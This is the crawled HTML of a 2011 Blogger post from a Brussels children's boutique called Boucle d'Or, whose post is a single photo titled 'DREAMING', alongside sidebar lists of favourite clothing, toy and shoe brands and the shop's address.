

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://boucledorbruxelles.blogspot.com/2011/04/dreaming.html
body_size: 10056
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://boucledorbruxelles.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://boucledorbruxelles.blogspot.com/2011/04/dreaming.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="BOUCLE D&#39;OR - Atom" href="http://boucledorbruxelles.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="BOUCLE D&#39;OR - RSS" href="http://boucledorbruxelles.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="BOUCLE D&#39;OR - Atom" href="https://www.blogger.com/feeds/6366577938992068476/posts/default" />

<link rel="alternate" type="application/atom+xml" title="BOUCLE D&#39;OR - Atom" href="http://boucledorbruxelles.blogspot.com/feeds/8384464157880292741/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2p0-aAD4f2m44ohAhZ8abx76_T9ursa4CyxOIP_kWz8rLGYxvg44pG463StQApQm9I6QQMZd-pRChQGkWhG1o6v-3yHl-3tYQxrMIXxd-XmrJxes3f-Y5mG7rIqPfuuoqHif6X1PumA9r/s640/P1050510.JPG' rel='image_src'/>
<meta content='http://boucledorbruxelles.blogspot.com/2011/04/dreaming.html' property='og:url'/>
<meta content='DREAMING' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2p0-aAD4f2m44ohAhZ8abx76_T9ursa4CyxOIP_kWz8rLGYxvg44pG463StQApQm9I6QQMZd-pRChQGkWhG1o6v-3yHl-3tYQxrMIXxd-XmrJxes3f-Y5mG7rIqPfuuoqHif6X1PumA9r/w1200-h630-p-k-no-nu/P1050510.JPG' property='og:image'/>
<title>BOUCLE D'OR: DREAMING</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;;
color: #000000;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #21bb55;
}
a:visited {
text-decoration:none;
color: #21bb55;
}
a:hover {
text-decoration:underline;
color: #21bb55;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal bold 80px Arial, Tahoma, Helvetica, FreeSans, sans-serif;;
color: #ffff00;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffff00;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #ffffff;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #ffffff;
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #ffffff;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #ffffff;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #ffffff;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #ffffff;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 12px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;;
color: #333333;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #00ff00;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: #ffffff;
color: #000000;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #ffffff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #000000;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #000000;
background-color: #ffffff;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #ffffff;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #ffffff;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #00ff00;
border-bottom: 1px solid #00ff00;
}
.comments .comment-thread.inline-thread {
background-color: #ffffff;
}
.comments .continue {
border-top: 2px solid #00ff00;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #ffffff;
}
.blog-pager {
background: transparent url(http://www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #21bb55;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1000px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1000px;
max-width: 1000px;
_width: 1000px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 230px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 230px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("230px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 230px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 230px;
margin-right: -230px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19407520-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6366577938992068476&amp;zx=9cf74619-5236-4c21-98b2-46144764aec5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6366577938992068476&amp;zx=9cf74619-5236-4c21-98b2-46144764aec5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6366577938992068476?po\x3d8384464157880292741\x26origin\x3dhttp://boucledorbruxelles.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://boucledorbruxelles.blogspot.com/'>
BOUCLE D'OR
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>jeudi 21 avril 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='8384464157880292741'></a>
<h3 class='post-title entry-title'>
<a href='http://boucledorbruxelles.blogspot.com/2011/04/dreaming.html'>DREAMING</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2p0-aAD4f2m44ohAhZ8abx76_T9ursa4CyxOIP_kWz8rLGYxvg44pG463StQApQm9I6QQMZd-pRChQGkWhG1o6v-3yHl-3tYQxrMIXxd-XmrJxes3f-Y5mG7rIqPfuuoqHif6X1PumA9r/s1600/P1050510.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2p0-aAD4f2m44ohAhZ8abx76_T9ursa4CyxOIP_kWz8rLGYxvg44pG463StQApQm9I6QQMZd-pRChQGkWhG1o6v-3yHl-3tYQxrMIXxd-XmrJxes3f-Y5mG7rIqPfuuoqHif6X1PumA9r/s640/P1050510.JPG" width="640" /></a></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1992295133'>
<a href='https://www.blogger.com/post-edit.g?blogID=6366577938992068476&postID=8384464157880292741&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/6366577938992068476/8384464157880292741' onclick=''>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://boucledorbruxelles.blogspot.com/2011/05/my-bob-use-your-head.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://boucledorbruxelles.blogspot.com/2011/04/somewhere-in-italy.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://boucledorbruxelles.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='http://boucledorbruxelles.blogspot.com/feeds/8384464157880292741/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.boucledor.be/'>
<img alt='' height='200' id='Image1_img' src='http://bp2.blogger.com/_MeL7AgPWP0w/R_pAUy4PrII/AAAAAAAAAEY/HGxm0KyqE7g/S240/rhino+arondi.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Qui êtes-vous ?</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/13535665245820979091' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Boucle D'Or
</a>
</dt>
<dd class='profile-textblock'>Boutique  bruxelloise pour enfants de 0 à 10 ans - Linge de lit - Mobilier -Jeux &amp; Jouets en bois - Livres/Cds/Dvds - Objets décoration</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13535665245820979091' rel='author'>Afficher mon profil complet</a>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>we like...clothes</h2>
<div class='widget-content'>
<ul>
<li><a href='http://antikbatik.fr/'>Antik Batik</a></li>
<li><a href='http://www.aymara.be/'>Aymara</a></li>
<li><a href='http://bobochoses.com/'>Bobochoses</a></li>
<li><a href='http://www.bonton.fr/'>Bonton</a></li>
<li><a href='http://www.fingerinthenose.com/'>Finger in the nose</a></li>
<li><a href='http://www.fubchildrenswear.dk/'>Fub</a></li>
<li><a href='http://www.goldbelgium.com/'>Gold</a></li>
<li><a href='http://www.hartford.fr/'>Hartford</a></li>
<li><a href='http://www.kidscase.com/'>Kids Case</a></li>
<li><a href='http://www.muchacha.co.jp/'>Muchacha</a></li>
<li><a href='http://nanaki.fr/'>Nana ki</a></li>
<li><a href='http://www.petitbysofieschnoor.com/'>Petit by Sofie Schnoor</a></li>
<li><a href='http://www.ritacorita.com/'>RitacoRita</a></li>
<li><a href='http://www.simplekids.be/'>Simple Kids</a></li>
<li><a href='http://www.soeur-online.fr/'>Soeur</a></li>
<li><a href='http://www.talcboutique.com/'>Talc</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='220' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHR5nlZluP2w99Fs_i3LhzuayKD6cbXSA7jz8c2an6LsrEDJ7caHN0UYQ1S9GPoWPF_8Y_C0uI6Ia-ONM52hDjAlgG9zhcgGAH5-lIk-gP-XAQYpBH2aitI8wo2g_1sHCc-SUpPS8dR91E/s220/lorettalux.jpg' width='220'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>we like...wonderful things</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.polder.fr/'>April showers</a></li>
<li><a href='http://aymara.be/'>Aymara</a></li>
<li><a href='http://www.broesvi.com/'>Broes vi</a></li>
<li><a href='http://www.coqenpate.com/'>Coq en pâte</a></li>
<li><a href='http://www.paumes.com/'>Jeu de Paumes</a></li>
<li><a href='http://www.ketiketa.com/'>KetiKeta</a></li>
<li><a href='http://www.blogger.com/http://www.letypographe.net/le_typographe/PAPETERIE.html'>Le Typographe</a></li>
<li><a href='http://www.littleredstuga.se/'>Little red stuga</a></li>
<li><a href='http://lollipopbyleonor.blogspot.com/'>Lollipop</a></li>
<li><a href='http://www.maisongeorgette.com/'>Maison Georgette</a></li>
<li><a href='http://www.ourchildrensgorilla.com/'>Our Children's Gorilla</a></li>
<li><a href='http://supernana.nl/'>Supernana</a></li>
<li><a href='http://www.svan.com/'>Svan of Sweden</a></li>
<li><a href='http://www.tmogy.com/'>Tamar Mogendorff</a></li>
<li><a href='http://www.thesmallobject.com/'>The Small Object</a></li>
<li><a href='http://www.zidzid.com/'>ZidZid</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>we like...shoes</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.polder.fr/'>April Showers</a></li>
<li><a href='http://www.birkenstock.com/'>Birkenstock</a></li>
<li><a href='http://www.havaianas.com/'>Havaianas</a></li>
<li><a href='http://www.kickers.com/fr/chaussures'>Kickers</a></li>
<li><a href='http://www.nathalieverlinden.be/'>Nathalie Verlinden</a></li>
<li><a href='http://ttp://www.maloles.com/'>Petite Maloles</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>we like...toys</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.bullyland.de/'>Bullyland</a></li>
<li><a href='http://www.kapla.com/'>Kapla</a></li>
<li><a href='http://www.cartonchic.fr/'>Carton Chic</a></li>
<li><a href='http://www.manhattantoy.com/'>Manhattan toy</a></li>
<li><a href='http://www.momoll.com/'>Momöll</a></li>
<li><a href='http://www.nume-design.it/'>Nume</a></li>
<li><a href='http://www.petitcolin.com/'>Petit Colin</a></li>
<li><a href='http://www.plantoys.com/'>Plan Toys</a></li>
<li><a href='http://www.radioflyer.com/'>Radio Flyer</a></li>
<li><a href='http://www.schleich-s.de/'>Schleich</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Friends</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.byvirgo.com/'>By Virgo</a></li>
<li><a href='http://www.corraini.com/'>Corraini</a></li>
<li><a href='http://www.dune-234.com/'>Dune 234</a></li>
<li><a href='http://www.kettysean.net/'>Ketty Sean</a></li>
<li><a href='http://lollipopbyleonor.blogspot.com/'>Lollipop by Leonor</a></li>
<li><a href='http://www.milkmagazine.fr/'>Milk</a></li>
<li><a href='http://www.papier-mache.com.au/magazine/'>Papier maché</a></li>
<li><a href='http://http//www.petitretro.com.br/'>Petit retro</a></li>
<li><a href='http://www.pommenyc.com/'>Pomme NYC</a></li>
<li><a href='http://www.sophiecuvelier.com/'>Sophie Cuvelier</a></li>
<li><a href='http://www.tinoulejolysenoville.com/'>Tinou Le Joly Sénoville</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>La Boutique</h2>
<div class='widget-content'>
Boucle d'Or<a href="http://www.boucledor.be/"><br/></a>Rue du Tabelion 12<br/>1050 Bruxelles<br/><br/>ouvert du lundi au samedi de 11h à 18h<br/>+ 32 (02) 649 96 39<br/><br/><a href="mailto:boutique_boucledor@skynet.be">boutique_boucledor@skynet.be</a><br/><br/><br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2017/06/'>juin</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2017/01/'>janvier</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2015/05/'>mai</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2014/11/'>novembre</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2014/10/'>octobre</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2014/09/'>septembre</a> (2)
      </li>
<li class='archivedate'>
